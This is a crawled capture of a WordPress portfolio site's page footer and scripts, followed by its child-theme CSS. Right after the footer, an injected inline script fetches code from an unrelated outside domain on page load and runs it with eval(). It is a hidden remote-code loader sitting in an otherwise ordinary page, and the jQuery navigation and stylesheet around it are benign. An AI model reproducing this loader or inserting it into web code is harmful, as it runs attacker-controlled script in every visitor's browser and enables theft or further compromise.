	<div id="footer-wrapper">
		<div id="footer-base">
			<div class="copyright">
				Copyright &copy;2026 Anthony Hooper			</div>

		</div>
	</div>

	</footer>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://anthooper.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anthooper.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://anthooper.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/anthooper.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://anthooper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://anthooper.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anthooper.com/wp-content/themes/responsive-mobile/js/responsive-scripts.min.js?ver=1.2.5" id="responsive-scripts-js"></script>

<script type="text/javascript">
jQuery(document).ready(function() {

	jQuery('#container').imagesLoaded().always( function( instance ) {
		console.log('all images loaded');
		setTimeout(doinit(), 100);
	});

	function doinit() {

		jQuery("#container").fadeIn(500, function() {

			
		});

		jQuery("#footer").fadeIn(500);

	}

	jQuery("#ah-menu-link-open a").unbind('click').bind('click', function(e) {

		e.preventDefault();
		var isopen = false;

		if (!jQuery("#main-menu-container").is(":visible")) {

			isopen = true;

		} 	
		
		jQuery("#main-menu-container").slideToggle(500, function() {
		});

		if (isopen) {

			jQuery("#ah-menu-link-open a img").fadeOut(250, function() {

				jQuery("#ah-menu-link-open a img").attr("src", "https://anthooper.com/wp-content/themes/anthooper/images/close.png");
				jQuery(this).fadeIn(250);

			});

		} else {

			jQuery("#ah-menu-link-open a img").fadeOut(250, function() {

				jQuery("#ah-menu-link-open a img").attr("src", "https://anthooper.com/wp-content/themes/anthooper/images/menu.png");
				jQuery(this).fadeIn(250);

			});

		}

		return false;

	});

	jQuery(".ah-work-menu-item > a").unbind('click').bind('click', function(e) {

		e.preventDefault();

		jQuery(this).parent().find("ul.sub-menu").slideToggle(500, function() {

			var screenh = jQuery(window).outerHeight();
			var viewh = screenh - (jQuery("#main-menu-container").outerHeight() + jQuery("#header").outerHeight());
			var menuh = jQuery("ul.sub-menu").outerHeight();

			if (menuh > viewh) {

				var minh = viewh;

				jQuery("ul.sub-menu").css("overflow", "auto");
				jQuery("ul.sub-menu").css("height", "100%");
				jQuery("ul.sub-menu").css("min-height", minh+"px");

			}

		});

		return false;

	});

	jQuery(".smooth-scroll").bind('click', function(e) {

		e.preventDefault();

		var targetid = "#" + jQuery(this).attr("data-scroll-to-id");

		/*
		jQuery(targetid).ScrollTo({
			duration: 1000,
			easing: 'easeInOutQuint'
		});
		*/

		jQuery('html, body').animate({
        	scrollTop: jQuery(targetid).offset().top-80
    	}, 1000);

    	return false;

	});

	jQuery("a").bind('click', function(e) {

		if (!jQuery(this).hasClass("smooth-scroll") && jQuery(this).parent().attr("id") != "ah-menu-link-open" && !jQuery(this).parent().hasClass("ah-work-menu-item") && !jQuery(this).hasClass("flex-prev") && !jQuery(this).hasClass("flex-next") && !jQuery(this).hasClass("fancybox")) {

			e.preventDefault();
		
			var target = jQuery(this).attr("href");

			jQuery("#footer").fadeOut(500);
			jQuery("#container").fadeOut(500, function() {

				window.location.href = target;

			});

			return false;

		}

		return true;

	});

	jQuery(".project-listing-thumb").unbind('click').bind('click', function(e) {

		var target = jQuery(this).parent().parent().attr("data-project-url");
		
		jQuery("#footer").fadeOut(500);
		jQuery("#container").fadeOut(500, function() {

			window.location.href = target;

		});
		
	});

	jQuery(".navigator").unbind('click').bind('click', function(e) {

		if (!jQuery(this).hasClass("link-inactive")) {

			e.preventDefault();

			var target = jQuery(this).attr("data-url");

			jQuery("#footer").fadeOut(500);

			jQuery("#container").animate({
    			opacity: 0
  			}, 500, function() {

    			window.location.href = target;

  			});

			return false;

		}
		
	});

	
		jQuery('.fancybox').fancybox({
			openEffect  : 'fade',
			closeEffect	: 'fade',
			nextEffect: 'fade',
    		prevEffect: 'fade',
    		openSpeed: 500,
    		closeSpeed: 500,
    		nextSpeed: 500,
     		prevSpeed: 500
		});

	
	/*
	jQuery(".project-listing-thumb").hover(

  		function() {

			if (jQuery(window).outerWidth() > 640) {

    			jQuery(this).find(".project-listing-titles").fadeIn(500);
    			jQuery(this).find(".thumb-overlay").fadeIn(500);

    		}

  		}, function() {

			if (jQuery(window).outerWidth() > 640) {

	    		jQuery(this).find(".project-listing-titles").fadeOut(500);
	    		jQuery(this).find(".thumb-overlay").fadeOut(500);

	    	}

  		}
	);
	*/
});

jQuery(window).unload(function () { jQuery(window).unbind('unload'); });

jQuery(window).bind('pageshow', function(event) {
    if (event.originalEvent.persisted) {
        window.location.reload() 
    }
});

</script>
</body>
</html>

<!-- Dynamic page generated in 0.223 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 19:04:21 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://anthooper.com/wp-content/themes/anthooper/style.css?ver=1.1.0
body_size: 3710
content:
/*
Theme Name:     Anthony Hooper Theme
Description:    Child theme for the responsive-mobile theme 
Author:         Magick Media
Author URI:     http://magickmedia.com
Template:       responsive-mobile
Version:        1.1.0
*/

@import url("../responsive-mobile/style.css");

body {
  font-family: 'Libre Baskerville', serif;
  font-size:14px;
  font-weight:400;
  color:#5a5d6c;
}

#header {
  padding: 0px;
  padding-top: 30px;
  min-height: 80px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 999999;
  background: #ffffff;
}

#wrapper {
  width: 100%;
  overflow: hidden;
  margin-top: 80px;
}

#wrapper .container:nth-child(1) {
  /* border-top: 1px solid #fbfbfb; */
}

#container, #footer {
  display:none;
}

#header .container {
  text-align: center;
  position: relative;
  border-bottom: 1px solid #fbfbfb;
  min-height: 50px;
}

.container, .content-area, #featured-area, .home-widgets, #footer #footer-wrapper {
  padding: 0px;
  max-width:1380px;
}

#ah-home-link-wrapper {
  position: absolute;
  left: 70px;
  top: 3px;
  cursor: pointer;
}

#ah-site-titile-wrapper {
  display: inline-block;
  width: 100%;
}

#ah-site-title {
  font-family: 'Montserrat', sans-serif;
  font-size: 1.500em;
  font-weight:400;
  text-transform: uppercase;
  letter-spacing: 3px;
}

#ah-menu-link-wrapper {
  position: absolute;
  right: 70px;
  top: 3px;
  cursor: pointer;
}

#main-menu-container {
  background-color: #fafafa;
  display: none;
  position: fixed;
  width: 100%;
  max-width: 1380px;
  top: 80px !important;
  z-index: 999999;
}

#main-menu {
  text-align: center;
  padding-top: 13px;
  min-height: 80px;
}

#main-navigation .main-nav ul {
  display: inline-block;
  padding: 0 !important;
}

#main-navigation .main-nav ul li a, #main-navigation .main-nav ul li a:active, #main-navigation .main-nav ul li a:visited, #main-navigation .main-nav ul li a:focus {
  font-size: 1.286em;
  font-family: 'Libre Baskerville', serif;
  color: #5a5d6c;
  margin: 0px;
  white-space: nowrap;
}

#main-navigation .main-nav ul li:hover > ul {
  display:none;
}

ul#ah-project-sub-menu {
  text-align: left;
  background: #5a5d6c !important;
  color: #ffffff !important;
  margin-top: 13px !important;
}

ul#ah-project-sub-menu li {
  padding: 25px 40px 15px 40px !important;
  border-bottom: 1px solid #83889e;
}

ul#ah-project-sub-menu li:hover {
  background: #83889e;
}

ul#ah-project-sub-menu li a, ul#ah-project-sub-menu li a:active, ul#ah-project-sub-menu li a:visited, ul#ah-project-sub-menu li a:focus {
  color: #ffffff !important;
  font-size: 1.071em !important;
  font-family: 'Libre Baskerville', serif !important;
  font-weight: 400 !important;
  line-height: 1em !important;
}

ul#ah-project-sub-menu li.menu-item:last-of-type {
  border-bottom:0px;
}

#main-navigation .main-nav ul li > ul {
  position: absolute !important;
  z-index: 999 !important;
  width: auto !important;
  min-width: 200px !important;
  padding: 0 !important;
  display:none;
}

#main-navigation .main-nav .menu li li a::before {
  display:none;
}

#main-navigation .main-nav ul li ul li {
  float: none !important;
  width: 100%;
}

#main-navigation .main-nav ul li {
  margin: 0 !important;
  list-style: none !important;
  display: inline-block;
}

#main-navigation ul > li a:hover {
  text-decoration:underline !important;
}

#main-navigation ul li ul li a:hover {
  text-decoration:none !important;
}

.ah-menu-separator {
  display: inline-block;
  padding: 0px 75px;
}

.ah-menu-separator img {
  margin-top: -5px;
}

#ah-menu-link-close {
  display:none;
}

#footer {
  background-color: #ffffff;
  margin: 100px 0px 0px 0px;
  padding: 0px;
  border-top: 1px solid #fbfbfb;
}

#footer-base {
  padding: 40px 0px;
  text-align: center;
  margin: 0px;
}

#footer-base .copyright {
  float: none;
  width: 100%;
  text-align: center;
  font-family: 'Libre Franklin', sans-serif;
  font-size: 1em;
  font-weight: 400;
  color: #5a5d6c;
  letter-spacing: 1px;
}

#hero-block {
  position: relative;
}

#hero-block-overlay-wrapper {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

#hero-block-overlay {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  margin-left: 70px;
  margin-right: 70px;
}

#hero-block-overlay-text {
  font-family: 'Libre Baskerville', serif;
  font-size: 3.929em;
  line-height: 1.309em;
  color: #ffffff;
}

a#hero-block-overlay-button, a#hero-block-overlay-button:active, a#hero-block-overlay-button:visited, a#hero-block-overlay-button:focus, a#hero-block-overlay-button:hover {
  background: #ffffff;
  padding: 20px 90px;
  display: inline-block;
  margin-top: 30px;
  font-family: 'Libre Franklin', sans-serif;
  color: #5a5d6c;
  font-size: 1.143em;
  text-decoration:none;
  white-space: nowrap;
}

a#hero-block-nav-down {
  min-width: 47px;
  min-height: 21px;
  width: 47px;
  height: 21px;
  background: url(http://anthooper.com/wp-content/themes/anthooper/images/home-hero-nav-down.png) no-repeat;
  position: absolute;
  bottom: 40px;
  left: 49%;
}

#project-listings-wrapper {
  padding-top: 60px;
  padding-left: 70px;
  padding-right: 50px;
}

#project-listings {
  width: 100%;
}

.project-listing-wrapper {
  width: 50%;
  display: inline-block;
  float: left;
  margin-bottom: 20px;
}

.project-listing-thumb {
  position: relative;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  cursor: pointer;
}

.project-listing-thumb img {
  width: 100%;
}

.project-listing-thumb:hover img {
  opacity:.98;
  filter: alpha(opacity=98);
}

#project-listings .project-listing-wrapper:nth-child(1n+1) .project-listing {
  padding-right: 20px;
}

.project-listing-titles {
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  z-index: 999999;
  color: #ffffff;
  text-align: center;
  width: 100%;
  font-size: 1.286em;
  line-height: 1.500em;
}

.project-listing-subtitle {
  font-style: italic;
}

.thumb-overlay {
  background: url(http://anthooper.com/wp-content/themes/anthooper/images/thumb-overlay.png) repeat;
  width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  display:none;
}

#project-info-wrapper {
  width: 100%;
  padding-top: 60px;
  padding-bottom: 80px;
  border-bottom: 1px solid #fbfbfb;
  display: inline-block;
}

#project-info {
  margin-left: 70px;
  margin-right: 70px;
}

#project-info-left-wrapper {
  width: 50%;
  float: left;
}

#project-info-left {
  padding-right: 20px;
}

h1.project-title {
  margin-top: 0px;
  margin-bottom: 0px;
  line-height: 1.400em;
  font-family: 'Libre Baskerville', serif !important;
  font-size: 1.429em;
  color: #5a5d6c;
  font-weight: 400;
}

h2.project-subtitle {
  margin-top: 0px;
  font-family: 'Libre Baskerville', serif !important;
  font-size: 1.429em;
  color: #5a5d6c;
  font-weight: 400;
}

#project-info-right-wrapper {
  width: 50%;
  float: left;
}

#project-info-right p {
  color: #5a5d6c;
  font-family: 'Libre Baskerville', serif !important;
  font-size: 1.071em;
  font-weight: 400;
  line-height: 1.600em;
  margin-bottom: 20px;
}

h2.project-contribution {
  font-family: 'Libre Franklin', sans-serif;
  font-size: 1.071em;
  font-weight: 600;
  color: #5a5d6c;
  line-height: 1.600em;
  margin-top: 0px;
  margin-bottom: 0px;
}

#project-info-contribution {
  font-family: 'Libre Franklin', sans-serif;
  font-size: 1.071em;
  font-weight: 400;
  color: #5a5d6c;
  line-height: 1.600em;
}

#project-output-wrapper {
  margin-top: 20px;
}

.project-output-block {
  padding-top: 40px;
  /* display: inline-block; */
}

.project-output-thumbnail-row-wrapper {
  padding-left: 70px;
  padding-right: 70px;
  display: inline-block;
  width:100%;
}

.project-output-block .project-output-block-row .project-output-thumbnail-row-wrapper {
  margin-top: -5px;
}

.project-output-block .project-output-block-row .project-output-thumbnail-row-wrapper:first-of-type {
  margin-top: 0px;
}

.thumbnail-col-2 {
  width: 50%;
  float: left;
}

.project-output-thumbnail-row .thumbnail-col-2:nth-child(1) .project-output-thumbnail-col {
  padding-right: 10px;
}

.project-output-thumbnail-row .thumbnail-col-2:nth-child(2) .project-output-thumbnail-col {
  padding-left: 10px;
}

.thumbnail-col-3 {
  width: 33.333%;
  float: left;
}

.project-output-thumbnail-row .thumbnail-col-3:nth-child(1) .project-output-thumbnail-col {
  padding-right: 13.333px;
}

.project-output-thumbnail-row .thumbnail-col-3:nth-child(2) .project-output-thumbnail-col {
  padding-left: 6.666px;
  padding-right: 6.666px;
}

.project-output-thumbnail-row .thumbnail-col-3:nth-child(3) .project-output-thumbnail-col {
  padding-left: 13.333px;
}

.project-output-thumbnail-col-wrapper {
  margin-bottom: 20px;
}

.project-output-thumbnail-col img {
  width:100%;
}

.project-output-thumbnail-col {
  cursor: pointer;
}

.project-output-block-row .hero-block-wrapper {
  margin-bottom: 20px;
  display: inline-block;
}

#project-navigation-wrapper {
  text-align: center;
  margin-top: 90px;
}

#project-nav-previous {
  background: url(http://anthooper.com/wp-content/themes/anthooper/images/previous-project.png) left center no-repeat;
  background-position-x: left;
  background-position-y: center;
  padding-left: 45px;
}

#project-nav-next {
  background: url(http://anthooper.com/wp-content/themes/anthooper/images/next-project.png) right center no-repeat;
  background-position-x: right;
  background-position-y: center;
  padding-right: 45px;
}

.navigator {
  display: inline-block;
  font-size: 1em;
  font-weight: 400;
  color: #5a5d6c;
  font-family: 'Libre Franklin', sans-serif;
}

.navigator.link-inactive {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.navigator.link-active {
  cursor: pointer;
}

#project-nav-browse {
  cursor: pointer;
}

.project-nav-separator {
  display: inline-block;
  background: url(http://anthooper.com/wp-content/themes/anthooper/images/project-nav-separator.png) center center no-repeat;
  background-position-x: center;
  background-position-y: center;
  min-width: 2px;
  min-height: 28px;
  margin-top: 9px;
  margin-bottom: -9px;
  padding-right: 20px;
  padding-left: 20px;
}

.flexslider {
  margin: 0px;
  border: 0px;
  padding-left: 70px;
  padding-right: 70px;
  margin-bottom: 20px;
}

.flex-direction-nav a:before {
  display:none;
}

.flex-direction-nav .flex-prev {
  left: 15px !important;
  z-index: 99;
  opacity: 1 !important;
  background: url(http://anthooper.com/wp-content/themes/anthooper/images/nav-previous.png) center center no-repeat;
}

.flex-direction-nav .flex-next {
  right: 15px !important;
  z-index: 99;
  opacity: 1 !important;
  background: url(http://anthooper.com/wp-content/themes/anthooper/images/nav-next.png) center center no-repeat;
}

.fancybox-skin {
  padding: 0px !important;
}

.fancybox-close {
  background-image: url(http://anthooper.com/wp-content/themes/anthooper/images/close.png);
  background-repeat: no-repeat;
  top: 5px;
  right: 20px;
  display:none;
}

.fancybox-nav span {
  visibility: visible !important;
}

.fancybox-next span {
  background-image: url(http://anthooper.com/wp-content/themes/anthooper/images/nav-next.png);
  background-repeat: no-repeat;
  background-position: 0 !important;
  right: -10px !important;
  background-size: inherit;
}

.fancybox-prev span {
  background-image: url(http://anthooper.com/wp-content/themes/anthooper/images/nav-previous.png);
  background-repeat: no-repeat;
  background-position: 0 !important;
  left: 10px !important;
  background-size: inherit;
}

.page-block-wrapper {
  clear: both;
  display: inline-block;
  width: 100%;
}

.page-block {
  padding: 0px 280px;
  margin-top: 60px;
}

.page-block-left-wrapper {
  width: 40%;
  float: left;
  vertical-align: top;
}

.page-block-left {
  padding-right: 20px;
}

h2.about-title {
  margin-top: 0px;
  font-family: 'Libre Baskerville', serif;
  font-size: 1em;
  color: #5a5d6c;
}

.page-block-right-wrapper {
  width: 60%;
  float: left;
  vertical-align: top;
}

.page-block-right {
  font-family: 'Libre Franklin', sans-serif;
  font-size: 1em;
  color: #5a5d6c;
  padding-bottom: 60px;
  border-bottom: 1px solid #fbfbfb;
  display: inline-block;
  width: 100%;
}

.page-block-inner-row-wrapper {
  display: inline-block;
  width: 100%;
  margin-bottom: 30px;
}

.page-block-right .page-block-inner-row-wrapper:last-of-type {
  margin-bottom: 0px;
}

.page-block-right p, .page-block-description p {
  line-height: 1.500em;
  margin-bottom: 0px;
}

.page-block-description a, .page-block-description a:active, .page-block-description a:focus, .page-block-description a:visited, .page-block-description a:hover {
  color: #5a5d6c;
  text-decoration: underline;
}

.page-block-period-wrapper {
  width: 29%;
  float: left;
}

.page-block-period {
  padding-right: 20px;
}

.page-block-description-wrapper {
  width: 71%;
  float: left;
  text-align: left;
}

.container .page-block-wrapper:last-of-type .page-block-right {
  border:0px;
}

.page-block-full-wrapper {
  margin-bottom: 30px;
  width: 100%;
  display: inline-block;
}

.contact-field-wrapper {
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
}

.contact-label-wrapper {
  width: 22%;
  float: left;
}

.contact-label {
  padding-right: 20px;
  padding-top: 8px;
}

.contact-input {
  width: 78%;
  float: left;
}

#container input[type="submit"], #container input[type="reset"], #container input[type="button"] {
  background-color: #5a5d6c;
  border: 0px;
  padding: 15px 45px;
  font-family: 'Libre Franklin', sans-serif;
  font-size: 1em;
  color: #ffffff;
  font-weight: 400;
  line-height: 1.500em;
  transition: background 0.75s ease;
  border:1px solid #5a5d6c;
}

#container input[type="submit"]:hover, #container input[type="reset"]:hover, #container input[type="button"]:hover {
  background-color: #ffffff;
  color: #5a5d6c;
  border:1px solid #5a5d6c;
}

#container select, #container textarea, #container input[type="text"], #container input[type="password"], #container input[type="datetime"], #container input[type="datetime-local"], #container input[type="date"], #container input[type="month"], #container input[type="time"], #container input[type="week"], #container input[type="number"], #container input[type="email"], #container input[type="url"], #container input[type="search"], #container input[type="tel"], #container input[type="color"] {
  border: 1px solid #fbfbfb;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  padding: 15px 20px;
  max-height: 100%;
  min-height: 43px;
}

#container span.wpcf7-not-valid-tip {
  margin-top: 15px;
  font-style: italic;
}

#container div.wpcf7-validation-errors, #container div.wpcf7-mail-sent-ok {
  border: 1px solid #5a5d6c;
  padding: 15px 20px;
  width: auto;
  min-width: auto;
}

input[type="submit"]:focus, input[type="submit"]:active:focus, input[type="submit"].active:focus, input[type="reset"]:focus, input[type="reset"]:active:focus, input[type="reset"].active:focus, input[type="button"]:focus, input[type="button"]:active:focus, input[type="button"].active:focus {
  outline: none !important;
}

textarea {
	max-height: 180px;
}

@media (min-width: 1200px) {
	.container, .content-area, #featured-area, .home-widgets, #footer #footer-wrapper {
    		width: 100%;
	}
}

@media (max-width: 1080px) {
	#hero-block-overlay-text {
		font-size: 3.429em;
    		line-height: 1.250em;
	}

	#ah-site-title {
		font-size: 1.286em;
	}

	.project-listing-titles {
		font-size: 1.071em;
    		line-height: 1.600em;
	}

	.page-block {
		padding: 0px 150px;
	}
}

@media (max-width: 810px) {
	.page-template-contact-page-template .page-block {
		padding: 0px 142px;
	}	
	.page-template-contact-page-template .page-block-period-wrapper, .contact-label-wrapper {
		width: 44%;
	}

	.page-template-contact-page-template .page-block-description-wrapper, .contact-input {
		width: 56%;
	}
}

@media (max-width: 730px) {	
	#hero-block-overlay-text {
		font-size: 2.857em;
	}
}

@media (min-width: 641px) {
	#hero-block {
		background-image: none;
	}	

	#main-navigation .main-nav ul li ul {
  		display: none;
	}

	#main-navigation .main-nav ul li {
  		position: relative !important;
	}
}

@media (max-width: 640px) {
	.project-listing-titles, .thumb-overlay {
		/* display:inline-block !important; */
	}

	#ah-home-link-wrapper {
		left: 30px;
	}

	#ah-menu-link-wrapper {
		right: 30px;
	}
	
	#hero-block {
		min-height: 840px;
		background-size: cover !important;
	}	

	#hero-block img {
		display:none;
	}

	#hero-block-overlay {
		margin-left: 50px;
    		margin-right: 50px;
	}

	#hero-block-overlay-text {
		font-size: 2.571em;
		line-height: 1.333em;
	}

	a#hero-block-overlay-button, a#hero-block-overlay-button:active, a#hero-block-overlay-button:visited, a#hero-block-overlay-button:focus, a#hero-block-overlay-button:hover {
		font-size: 1.071em;
	}

	a#hero-block-nav-down {
		bottom: 25px;
	}

	#project-listings-wrapper {
		padding-top: 40px;
    		padding-left: 30px;
    		padding-right: 10px;
    		display: inline-block;
	}

	.project-listing-wrapper {
		width: 100%;
	}

	#footer {
		margin: 60px 0px 0px 0px;
	}

	h1.project-title, h2.project-subtitle {
		line-height: 1.500em;
    		font-size: 1.143em;
	}

	#project-info-wrapper {
		margin-left: 0px;
    		margin-right: 0px;
    		padding-top: 80px;
	}

	#project-info {
		margin-left: 50px;
    		margin-right: 50px;
	}

	#project-info-left-wrapper {
		width: 100%;
    		float: none;
	}

	#project-info-left {
		padding-right: 0px;
	}

	#project-info-right-wrapper {
		width: 100%;
    		float: none;
    		margin-top: 30px;
	}

	#project-info-right p, h2.project-contribution, #project-info-contribution {
		font-size: 0.929em;
    		line-height: 1.615em;
	}

	.project-output-block {
		padding-top: 20px;
	}

	.project-output-thumbnail-col-wrapper {
		margin-bottom: 13px;
	}

	.project-output-thumbnail-row-wrapper {
		padding-left: 30px;
    		padding-right: 30px;
	}

	#project-navigation-wrapper {
		margin-top: 40px;
	}

	.navigator, #footer-base .copyright {
		font-size: 0.929em;
	}

	.flexslider {
		padding-left: 30px;
    		padding-right: 30px;
	}

	.flex-direction-nav .flex-prev {
		left: 35px !important;
	}

	.flex-direction-nav .flex-next {
		right: 35px !important;
	}

	.page-block {
		padding: 0px 60px;
	}

	h2.about-title {
		line-height: 1.750em;
		font-size: 0.857em;
	}

	.page-block-right p, .page-block-description p {
		line-height: 1.750em;
    		font-size: 0.857em;
	}

	.page-block-period {
		line-height: 1.750em;
    		font-size: 0.857em;
	}

	.page-block-left-wrapper {
		width: 33%;
	}

	.page-block-right-wrapper {
		width: 67%;
	}

	.page-template-contact-page-template .page-block {
		padding: 0px 30px;
	}

	select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] {
		font-size: 1em;
	}

	.contact-label {
		padding-top: 11px;
	}

	.contact-label-wrapper, .contact-input {
		font-size: 0.857em;
		line-height: 1.750em;
	}

	#contact-privacy-label {
		padding-top: 0px;
	}

	#container input[type="submit"], #container input[type="reset"], #container input[type="button"] {
		padding: 15px 60px;
	}
}

@media (max-width: 599px) {
	.ah-menu-separator {
		padding: 0px 45px;
	}

	#main-navigation .main-nav ul li > ul {
		left: 0px;
	}

	ul#ah-project-sub-menu li {
		padding: 25px 0px 15px 20px !important;
	}
}

@media (max-width: 593px) {
	.page-template-contact-page-template .page-block-period-wrapper, .contact-label-wrapper {
		width: 30%;
	}

	.page-template-contact-page-template .page-block-description-wrapper, .contact-input {
		width: 70%;
	}
}

@media (max-width: 450px) {
	.ah-menu-separator {
		padding: 0px 25px;
	}

	ul#ah-project-sub-menu li a, ul#ah-project-sub-menu li a:active, ul#ah-project-sub-menu li a:visited, ul#ah-project-sub-menu li a:focus {
		font-size: 1em !important;
	}

	#container input[type="submit"], #container input[type="reset"], #container input[type="button"] {
		padding: 15px 30px;
	}

	.page-template-contact-page-template .page-block-period-wrapper, .contact-label-wrapper {
		width: 35%;
	}

	.page-template-contact-page-template .page-block-description-wrapper, .contact-input {
		width: 65%;
	}
}

@media (max-width: 375px) {
	a#hero-block-overlay-button, a#hero-block-overlay-button:active, a#hero-block-overlay-button:visited, a#hero-block-overlay-button:focus, a#hero-block-overlay-button:hover {
		padding: 20px 70px;
	}

	#ah-site-title {
    		font-size: 1em;
    		padding-top: 5px;
	}

	#hero-block-overlay-text {
    		font-size: 1.5em;
	}

	#hero-block-overlay {
		margin-left: 25px;
    		margin-right: 25px;
	}

	.project-listing-titles, .project-listing-subtitle {
		font-size: 1em;
	}

	a#hero-block-nav-down {
		left: 43%;
	}

	#project-nav-previous {
		padding-left: 35px;
	}

	.project-nav-separator {
		padding-right: 15px;
    		padding-left: 15px;
	}

	#project-nav-next {
		padding-right: 35px;
	}

	.page-block {
		padding: 0px 30px;
	}

	.page-template-contact-page-template .page-block-left-wrapper {
		width: 100%;
    		float: none;
    		margin-bottom: 30px;
	}

	.page-template-contact-page-template .page-block-right-wrapper {
		width: 100%;
    		float: none;
	}
}